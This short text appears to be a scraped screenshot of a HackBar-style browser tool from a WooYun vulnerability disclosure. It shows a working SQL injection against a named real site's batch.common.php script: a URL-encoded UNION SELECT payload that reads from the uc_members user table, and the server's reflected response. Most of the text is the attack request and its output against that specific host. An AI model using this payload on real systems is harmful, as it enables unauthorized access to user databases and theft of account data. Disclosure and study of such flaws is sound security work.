 INT SQL XSS Encryption Encoding Other
Load URL
http://blog.ccjt.net/batch.common.php
Split URL
?action=modelquote
&cid=1
Execute
&name=spacecomments%20where%201=2%20union%20select%201,2,3,4,5,count%28*%29,7,8,9,10,11,12%20from%20uc_members%20%20%23
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<root>[quote]原帖由608146于1970-01-01 08:00:08发表 12[/quote]</root>
www.wooyun.org